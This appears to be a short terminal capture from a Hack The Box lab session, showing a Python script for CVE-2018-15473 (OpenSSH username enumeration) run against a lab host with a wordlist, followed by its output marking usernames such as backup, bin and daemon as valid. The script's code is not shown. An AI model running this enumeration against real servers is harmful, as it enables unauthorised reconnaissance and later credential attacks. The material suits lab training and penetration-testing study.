 ┌─[us-vip-13]─[10.10.14.5]─[htb-naclapor@htb-zhhpzbqjvo]─[~/CVE-2018-15473]
└──╼ [★]$ python3 CVE-2018-15473.py 10.10.10.17 -w ssh.username.txt
[-] Debian-exim is an invalid username
[-] adm is an invalid username
[-] admin is an invalid username
[-] administrator is an invalid username
[-] apache is an invalid username
[-] at is an invalid username
[+] backup is a valid username
[-] bb is an invalid username
[+] bin is a valid username
[-] cron is an invalid username
[+] daemon is a valid username
[-] db2fenc1 is an invalid username